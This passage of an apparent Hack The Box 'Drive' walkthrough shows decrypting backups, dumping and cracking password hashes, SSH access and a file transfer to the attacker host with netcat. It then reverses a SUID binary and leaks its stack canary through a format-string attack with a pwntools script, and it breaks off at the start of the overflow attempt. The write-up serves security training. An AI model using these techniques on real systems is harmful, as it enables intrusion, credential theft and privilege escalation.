
The below screenshot is the script being used to backup the database. The password is included. The next step will probably involve reading the contents of the encrypted archives.
Inspecting Encrypted Backups
As shown below it was possible to open all the archives with the password sourced from the script. Most of the backups had the same password hashes discovered before. However one of the backups had totally different password hashes. Below is the commands issued in full to obtain the hashes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
martin@drive:/tmp$ cp /var/www/backups/1_Dec_db_backup.sqlite3.7z .
martin@drive:/tmp$ 7z e 1_Dec_db_backup.sqlite3.7z

7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7513 32-Core Processor                 (A00F11),ASM,AES-NI)

Scanning the drive for archives:
1 file, 13018 bytes (13 KiB)

Extracting archive: 1_Dec_db_backup.sqlite3.7z
--
Path = 1_Dec_db_backup.sqlite3.7z
Type = 7z
Physical Size = 13018
Headers Size = 170
Method = LZMA2:22 7zAES
Solid = -
Blocks = 1


Enter password (will not be echoed):
Everything is Ok

Size:       3760128
Compressed: 13018
martin@drive:/tmp$ ls
1_Dec_db_backup.sqlite3.7z
db.sqlite3
systemd-private-b918f4f39f594aaa9e737d75e41f5952-ModemManager.service-zVdagg
systemd-private-b918f4f39f594aaa9e737d75e41f5952-systemd-logind.service-NepVLh
systemd-private-b918f4f39f594aaa9e737d75e41f5952-systemd-resolved.service-hmMWog
systemd-private-b918f4f39f594aaa9e737d75e41f5952-systemd-timesyncd.service-C9fgff
vmware-root_733-4248680474
martin@drive:/tmp$ sqlite3 db.sqlite3
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> select username,password from accounts_customuser
   ...> ;
admin|pbkdf2_sha256$390000$ZjZj164ssfwWg7UcR8q4kZ$KKbWkEQCpLzYd82QUBq65aA9j3+IkHI6KK9Ue8nZeFU=
jamesMason|pbkdf2_sha256$390000$npEvp7CFtZzEEVp9lqDJOO$So15//tmwvM9lEtQshaDv+mFMESNQKIKJ8vj/dP4WIo=
martinCruz|pbkdf2_sha256$390000$GRpDkOskh4irD53lwQmfAY$klDWUZ9G6k4KK4VJUdXqlHrSaWlRLOqxEvipIpI5NDM=
tomHands|pbkdf2_sha256$390000$wWT8yUbQnRlMVJwMAVHJjW$B98WdQOfutEZ8lHUcGeo3nR326QCQjwZ9lKhfk9gtro=
crisDisel|pbkdf2_sha256$390000$TBrOKpDIumk7FP0m0FosWa$t2wHR09YbXbB0pKzIVIn9Y3jlI3pzH0/jjXK0RDcP6U=
sqlite>
Cracking New Hashes
The hashes were extremely slow to crack. The password for the tomHands user cracked.
1
tomHands:pbkdf2_sha256$390000$wWT8yUbQnRlMVJwMAVHJjW$B98WdQOfutEZ8lHUcGeo3nR326QCQjwZ9lKhfk9gtro=:johnmayer7
Logging in as Tom via SSH
The new credentials were valid and allowed SSH access. No sudo access. User flag captured.
1
2
3
4
5
6
tom@drive:~$ sudo -l
[sudo] password for tom:
Sorry, user tom may not run sudo on drive.
tom@drive:~$ ls
doodleGrive-cli  README.txt  user.txt
tom@drive:~$
Inspecting Binary (doodleGrive-cli)


Tom had a custom binary in their home directory. It has SUID abilities so it can run as root if needed. After running the binary to test it further, it will ask for a username and password.
Strings
Strings was able to find the username and password stored within the binary itself.

Inputting Password
After entering the username and password it presented a number of options. To proceed further it will be best to reverse the binary and inspect the logic.
Transferring Binary
Transferred the binary to my machine using netcat.
1
2
3
4
tom@drive:~$ cat doodleGrive-cli | nc 10.10.14.43 9010
^C
tom@drive:~$ md5sum doodleGrive-cli
bcf1325637d56435b87b4c472530ed56  doodleGrive-cli
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/hackthebox/drive]
└─$ nc -lvnp 9010 > binary
listening on [any] 9010 ...
connect to [10.10.14.43] from (UNKNOWN) [10.10.11.235] 55744

┌──(kali㉿kali)-[~/hackthebox/drive]
└─$ mv binary doodleGrive-cli

┌──(kali㉿kali)-[~/hackthebox/drive]
└─$ md5sum doodleGrive-cli
bcf1325637d56435b87b4c472530ed56  doodleGrive-cli
Reversing Binary with Ghidra
Below is a full copy of the main function after reversing it with Ghidra.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
undefined8 main(void)

{
  int iVar1;
  long in_FS_OFFSET;
  char local_58 [16];
  char local_48 [56];
  long local_10;

  local_10 = *(long *)(in_FS_OFFSET + 0x28);
  setenv("PATH","",1);
  setuid(0);
  setgid(0);
  puts(
      "[!]Caution this tool still in the development phase...please report any issue to the developm ent team[!]"
      );
  puts("Enter Username:");
  fgets(local_58,0x10,(FILE *)stdin);
  sanitize_string(local_58);
  printf("Enter password for ");
  printf(local_58,0x10);
  puts(":");
  fgets(local_48,400,(FILE *)stdin);
  sanitize_string(local_48);
  iVar1 = strcmp(local_58,"moriarty");
  if (iVar1 == 0) {
    iVar1 = strcmp(local_48,"findMeIfY0uC@nMr.Holmz!");
    if (iVar1 == 0) {
      puts("Welcome...!");
      main_menu();
      goto LAB_0040231e;
    }
  }
  puts("Invalid username or password.");
LAB_0040231e:
  if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
                    /* WARNING: Subroutine does not return */
    __stack_chk_fail();
  }
  return 0;
}
Potential Buffer Overflow
The username variable local_58 has a size limit of 16 bytes. The fgets statement sets a limit of 0x10 which is 16 bytes in decimal value. This function is safe.
1
  char local_58 [16];
1
2
3
  puts("Enter Username:");
  fgets(local_58,0x10,(FILE *)stdin);
  sanitize_string(local_58);
The password variable has a size limit of 56 bytes. The fgets statement is setting a limit of 400 which is higher than the 56 byte buffer. It should be possible to take advantage of this. Its also worth noting that the printf statement is returning the value of local_58 which is the username value. The user has control over this input and it could also be vulnerable to a format string attack.
1
  char local_48 [56];
1
2
3
4
5
  printf("Enter password for ");
  printf(local_58,0x10);
  puts(":");
  fgets(local_48,400,(FILE *)stdin);
  sanitize_string(local_48);
Binary Protection Check

ASLR is disabled. DEP and Stack Canary are enabled. This means it will be possible to reuse gadgets anywhere on the stack since there is no ASLR. However since a stack canary is active it will not be possible to overflow the stack without violating the check which triggers ` __stack_chk_fail();`.
Cleaning up Code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
undefined8 main(void)

{
  int iVar1;
  long in_FS_OFFSET;
  char username_input [16];
  char password_input [56];
  long stack_canary;

  stack_canary = *(long *)(in_FS_OFFSET + 0x28);
  setenv("PATH","",1);
  setuid(0);
  setgid(0);
  puts(
      "[!]Caution this tool still in the development phase...please report any issue to the developm ent team[!]"
      );
  puts("Enter Username:");
  fgets(username_input,0x10,(FILE *)stdin);
  sanitize_string(username_input);
  printf("Enter password for ");
  printf(username_input,0x10);
  puts(":");
  fgets(password_input,400,(FILE *)stdin);
  sanitize_string(password_input);
  iVar1 = strcmp(username_input,"moriarty");
  if (iVar1 == 0) {
    iVar1 = strcmp(password_input,"findMeIfY0uC@nMr.Holmz!");
    if (iVar1 == 0) {
      puts("Welcome...!");
      main_menu();
      goto LAB_0040231e;
    }
  }
  puts("Invalid username or password.");
LAB_0040231e:
  if (stack_canary != *(long *)(in_FS_OFFSET + 0x28)) {
                    /* WARNING: Subroutine does not return */
    __stack_chk_fail();
  }
  return 0;
}
Validating Buffer Overflow
To test the theory I sent more than 56 bytes when the program requests input for the password. The program crashed because it detected stack smashing. This is happening because canary protection is active within the binary.
Source: https://www.scaler.com/topics/stack-smashing-detected/

Format String Attack
After inputting the username it will echo the value back when it requests the password. The printf function is also accepting whatever the user sends without the proper sanitization checks. This means it should be possible to leak memory addresses and also write to memory using the format string logic.
Testing Attack
Sending %p caused the program to return a value of 0x10. This behaviour is not normal and validates the format string attack is possible.

Locating Canary Memory Addresses
Script used to locate the canary address along with its index. Script automatically finds memory addresses via the format string attack. It will then filter the results for any address ending with null bytes to make it easier to find the canary.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
from pwn import *

e = ELF("doodleGrive-cli")

for i in range(100):
    io = e.process(level="error")
    io.recvline()
    io.recvline()
    log.info_once("Sending Input\n\n")
    io.sendline(f"%{i}$lx")
    log.info_once("\n\n")
    line = io.recvline()[19:-2]
    log.info_once("Possible Canary Memory Addresses:\n\n\n")
    if line.endswith(b"00"):
        print(f"{i}\t{line.decode()}")
    io.close()

Results of running the above script. The canary address will change each time however the index of 15 remains the same.
Inspecting Canary
Loading Canary

The below instructions are loading the canary into rax.
1
2
     0x4021f9 <main+000c>      mov    rax, QWORD PTR fs:0x28
 →   0x402202 <main+0015>      mov    QWORD PTR [rbp-0x8], rax
Confirming value of rax.
1
2
3
gef➤  i r rax
rax            0x10d07f5d3ee46900  0x10d07f5d3ee46900
gef➤
Attempting to Leak Canary via Format String Attack
Passing %15$lx into the username field exploited the format string vulnerability which leaked the address of the canary. In the below screenshot you can see the returned username equals a value of 10d07f5d3ee46900. This matches the value of rax in the previous step which proves its possible to leak the address.
The value of 15 was used because the index of the canary was discovered to be 15 using the python script in a previous step.

Finding Breakpoint of Canary
Ghidra was used to locate the instruction of the canary to break on it. Breakpoint will be at 0x402327.

Setting Breakpoint
Setting gdb to break on 0x402327.

Overflowing Buffer
Sending more than 56 bytes to over flow the buffer.
